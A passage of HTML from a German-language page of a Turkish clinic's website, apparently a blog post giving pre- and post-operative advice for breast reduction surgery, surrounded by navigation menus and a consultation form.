	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item" tabindex="-1">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item" tabindex="-1">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item" tabindex="-1">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item" tabindex="-1">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item" tabindex="-1">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item" tabindex="-1">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item" tabindex="-1">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item" tabindex="-1">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item" tabindex="-1">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fcd280b elementor-hidden-phone" data-id="fcd280b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04e3b00 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="04e3b00" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTEyNTksInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiIifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">7/24 Tıbbi Danışma</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		    <div id="top"></div>
    
    

    <div id="page" class="main-container">

        <div id="main-content">

            <div class="footer-bar">
                <div class="footer-bottom-bar">
                                            <div class="bottom-bar-img">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" alt="" width="80" height="80" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" alt="" width="80" height="80" /></noscript>
                        </div>
                        <div class="bottom-bar-contact">
                            <a class="whatsappRedirections lang-de surgicalObesityProcedure"><span>Frage Mit Whatsapp</span></a>
                        </div>
                                    </div>
            </div>


            
                        <div id="main" role="main" class="vamtam-main layout-full">
                
                                    <div class="limit-wrapper vamtam-box-outer-padding">
                    

								<article class="single-post-wrapper full post-19819 post type-post status-publish format-standard has-post-thumbnail hentry category-brustverkleinerung">
						<div data-elementor-type="single" data-elementor-id="45231" class="elementor elementor-45231 elementor-2664 elementor-location-single post-19819 post type-post status-publish format-standard has-post-thumbnail hentry category-brustverkleinerung" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bdc695 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bdc695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c07519" data-id="8c07519" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5763ddb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5763ddb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6865d2f" data-id="6865d2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aae174a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="aae174a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Brustverkleinerung, Brustreduktion Vorher Nachher</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f42e36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f42e36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a267a77" data-id="a267a77" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-332d53e elementor-widget elementor-widget-post-info" data-id="332d53e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-e763129 elementor-inline-item" itemprop="author">
						<a href="https://drheclinic.com/de/author/drheclinic/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Dr. HE Clinic					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd0681a" data-id="fd0681a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-979a385 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="979a385" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d92e9e6" data-id="d92e9e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0a63da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f0a63da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1000" height="301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20301'%3E%3C/svg%3E" class="attachment-large size-large wp-image-19820" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg 1000w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-300x90.jpg 300w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-768x231.jpg 768w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-680x205.jpg 680w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-453x136.jpg 453w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-906x273.jpg 906w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-340x102.jpg 340w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg" /><noscript><img width="1000" height="301" src="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg" class="attachment-large size-large wp-image-19820" alt="" srcset="https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher.jpg 1000w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-300x90.jpg 300w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-768x231.jpg 768w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-680x205.jpg 680w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-453x136.jpg 453w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-906x273.jpg 906w, https://drheclinic.com/wp-content/uploads/2021/06/Brustreduktion-Vorher-Nachher-340x102.jpg 340w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-823179c elementor-widget elementor-widget-theme-post-content" data-id="823179c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class="vgblk-rw-wrapper limit-wrapper">Leider helfen Bewegung und Diät nicht immer, um die Brust zu verkleinern. Daher kann eine Brustverkleinerung die Lösung für viele Menschen sein. Bei einer Brustverkleinerung werden die Brustwarzen neu positioniert und die Brüste verkleinert und verjüngt.</p>
<h2><strong>Was Sie vor einer Brustverkleinerung beachten sollten</strong></h2>
<ul>
<li>Bitte scheuen Sie sich nicht davor, Fragen und Anliegen dem Arzt mitzuteilen.</li>
<li>Falls Sie Familienmitglieder haben, die einen medizinischen Hintergrund wie Krebs oder ähnliches besitzen, sollten Sie diese mitteilen.</li>
<li>Vor Ihrer Operation werden die Kontrollen durch den Anästhesisten und auch Blutkontrollen durchgeführt. Diese sollten zeitnah getan werden, falls weitere Tests vom Arzt verlangt werden.</li>
<li>Wenn Sie eine Erkältung haben, teilen Sie dies bitte Ihrem Chirurgen und Anästhesisten mit. Obwohl solche Situationen für Sie unbedeutend sein können, können sie für Ihre Ärzte wichtig sein.</li>
<li>Vor Ihrer Operation wird eine beidseitige Ultraschalluntersuchung durchgeführt. Gegebenenfalls wird auch eine Mammographie zur Sicherheit durchgeführt um alle etwaigen Krankheiten rund um die Brust sicher ausschließen zu können. Diese Kontrolluntersuchungen werden im Normalfall von Ihrem Arzt angekündigt und Ihnen wird auch rechtzeitig vor der Operation Bescheid gegeben. Falls Ihr Arzt so etwas nicht anspricht, scheuen Sie sich nicht, es selbst anzusprechen.</li>
<li>Es ist sehr wichtig, dass Ihre Operation in einem sterilen und professionellen Operationssaal durchgeführt wird.</li>
<li>Das Ergebnis der Operation werden Sie bereits am nächsten Tag bemerken. Sie werden nicht nur Ihre körperlichen Beschwerden wie Rückenschmerzen los, sondern auch Sie werden auch kleinere, schön geformte Brüste bekommen.</li>
<li>Nach der Operation spüren Sie sofort eine Linderung Ihrer Nacken-, Rücken- und Schulterschmerzen.</li>
<li>Gemeinsam mit Ihrem Arzt bestimmen Sie, welche Brustgröße Sie am Ende ihrer Operation erreichen möchten. Es ist sehr wichtig, Ihren Wunsch offen anzusprechen, denn nur so können Sie auch mit dem Endergebnis zufrieden sein.</li>
<li>Sie sollten Aspirin und andere Blutverdünner 1 Woche vor der Operation absetzen.</li>
<li>Aufgrund der Inhaltsstoffe einiger Multivitaminkomplexe sollten Vitamin E- und Zinktabletten 3-4 Tage vorher abgesetzt werden.</li>
<li>Rauchen reduziert den Sauerstoffgehalt im Blut und beeinträchtigt insbesondere die Wundheilung. Aus diesem Grund wird empfohlen, es so früh wie möglich vor der Operation abzusetzen und es für einen Zeitraum nach der Operation nicht zu verwenden.</li>
<li>Bitte nehmen Sie eine Woche vor Ihrer Operation keinen Alkohol ein. Auch nach der OP sollten Sie einige Wochen keinen Alkohol zu sich nehmen. Grund dafür ist,  dass Alkohol Wassereinlagerungen begünstigen und somit das Ergebnis verfälschen kann.</li>
<li>Am Tag vor der Operation sollten Sie gut schlafen und ein Bad nehmen.</li>
<li>Sie sollten mindestens 6 Stunden vor der Brustverkleinerung aufhören zu essen und zu trinken. Sie können die Medikamente, die Sie trinken müssen, mit einem Schluck Wasser trinken. Falls dies der Fall ist sollten Sie jedoch vorher Ihren Arzt informieren und um Rat fragen.</li>
</ul>
<p>&nbsp;</p>
<h2><strong>Was Sie nach einer Brustverkleinerung beachten sollten</strong></h2>
<p>Wenn Sie nach einer ästhetischen Brustoperation nach Hause gehen, ruhen Sie sich mindestens 3 Tage aus. Nach einer Brustverkleinerung müssen Sie Antibiotika und Schmerzmittel einnehmen. Verwenden Sie Ihre Medikamente regelmäßig und beachten Sie die Empfehlungen Ihres Arztes.</p>
<p>&nbsp;</p>
<p>Da die Heilung anhält, sollten Sie Ihren Arm nicht mit Gewalt belasten, kein Gewicht tragen und mindestens 4 Wochen nach der Operation Druck- und Zugbewegungen vermeiden. Sie sollten den von Ihrem Arzt empfohlenen Sport-BH 1 Monat lang ununterbrochen tragen. Dieser BH reduziert Schmerzen, verhindert Wassereinlagerungen und hilft, die Brust zu formen.</p>
<p>Nach der Operation ist das Brustgewebe ödematös und geschwollen. Wassereinlagerungen nehmen innerhalb von 3-4 Wochen schnell ab. Es kann 6-12 Monate dauern, bis es seine endgültige Form annimmt. Während dieser Zeit ist es normal, von Zeit zu Zeit leichte Schmerzen wie Brennen und Stechen zu verspüren.</p>
<p>Nach der Operation werden die Fäden bei Bedarf nach 12-15 Tagen entfernt. Nach einer Brust-Ästhetik sollte 2 Monate lang kein schwerer Sport betrieben werden. Nach einem Monat kann Sport in Form von leichtem Gehen ausgeübt werden.</p>
<p>Ein weiteres wichtiges Thema ist das Rauchen. Rauchen Sie mindestens 1 Monat nach der Operation nicht. Rauchen beeinträchtigt sowohl die Wundheilung als auch die Durchblutung des Gewebes und der Haut im Operationsgebiet, indem es die kleinen Gefäße verengt, die Gewebeernährung beeinträchtigt und zu Zellzerstörung, Zelltod, Wunddehiszenz, Nähten und Entzündungen führen kann.</p>
<p>&nbsp;</p></div>
<p><!-- .vgblk-rw-wrapper --></p>
		</div>
				</div>
						</div>
					</div>
		</div>
				<aside class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-031238a BlogSidebar elementor-hidden-tablet elementor-hidden-mobile" data-id="031238a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a0fdd3a elementor-widget elementor-widget-shortcode" data-id="a0fdd3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="44449" class="elementor elementor-44449 elementor-location-single" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9eb4239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9eb4239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586aae7" data-id="586aae7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0dedaf elementor-position-left elementor-vertical-align-middle surgicalObesityProcedure whatsappRedirections lang-de SiderBar_representative elementor-invisible elementor-widget elementor-widget-image-box" data-id="f0dedaf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div  class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-44129" alt="" decoding="async" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp 500w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-300x300.webp 300w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-150x150.webp 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img width="500" height="500" src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" class="attachment-full size-full wp-image-44129" alt="" decoding="async" srcset="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp 500w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-300x300.webp 300w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Benötigen Sie Hilfe? Kontaktieren Sie uns!</h3><p class="elementor-image-box-description">7/24-Helpdesk für Fettleibigkeit</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-221357f elementor-widget elementor-widget-shortcode" data-id="221357f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="41482" class="elementor elementor-41482 elementor-location-single" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9eb4239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9eb4239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586aae7" data-id="586aae7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50652a7 elementor-widget elementor-widget-shortcode" data-id="50652a7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f41336-o1" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/de/brustverkleinerung-brustreduktion-vorher-nachher/#wpcf7-f41336-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="41336" />
<input type="hidden" name="_wpcf7_version" value="5.8.1" />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f41336-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="slider-bottom-contact2">
	<div>
		<p>KOSTENLOSE BERATUNG
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ihr Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span>
		<input class="wpcf7-form-control wpcf7-hidden" value="905" type="hidden" name="user-id" />
		<input class="wpcf7-form-control wpcf7-hidden" value="2" type="hidden" name="branchId" />
		<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="18.216.212.108" autocomplete="off" /></span>
		<input class="wpcf7-form-control wpcf7-hidden" value="838" type="hidden" name="site-id" />
		<input class="wpcf7-form-control wpcf7-hidden" value="f3070c9d-3eda-4ee5-9b6f-c1b82c161be8" type="hidden" name="dataSourceId" />
		<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
		<input class="wpcf7-form-control wpcf7-hidden" value="DE" type="hidden" name="langCode" />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
		<input class="wpcf7-form-control wpcf7-hidden" value="Drheclinic.com" type="hidden" name="dataSourceName" />
		</p>
	</div>
	<div class="form-send">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SCHICKEN" />
		</p>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="138"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-278f488 elementor-widget elementor-widget-heading" data-id="278f488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Letzter Blog</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-24251c1 sideBarRecentPost elementor-widget elementor-widget-wp-widget-recent-posts" data-id="24251c1" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		
		
		<ul>
											<li>
					<a href="https://drheclinic.com/de/warum-nimmt-man-nach-einer-op-zu/">Warum Nimmt Man Nach Einer Op Zu?</a>
									</li>
											<li>
					<a href="https://drheclinic.com/de/wie-lange-dauert-der-genesungsprozess-nach-einer-mommy-makeover/">Wie lange dauert der Genesungsprozess nach einer Mommy Makeover?</a>
									</li>
											<li>
					<a href="https://drheclinic.com/de/wie-lange-dauert-der-genesungsprozess-nach-einer-fettabsaugung/">Wie lange dauert der Genesungsprozess nach einer Fettabsaugung?</a>
									</li>
					</ul>

				</div>
				</div>
						</div>
					</div>
		</aside>
								</div>
					</div>
		</section>
							</div>
				</div>
					</article>

			
		
									<article class="single-post-wrapper full post-19819 post type-post status-publish format-standard has-post-thumbnail hentry category-brustverkleinerung">
							</article>

			
		
	

			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="11270" class="elementor elementor-11270 elementor-248 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fb3a0cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3a0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4da3af" data-id="c4da3af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-584528c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="584528c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af3b8a6" data-id="af3b8a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf0c707 elementor-widget elementor-widget-image" data-id="cf0c707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
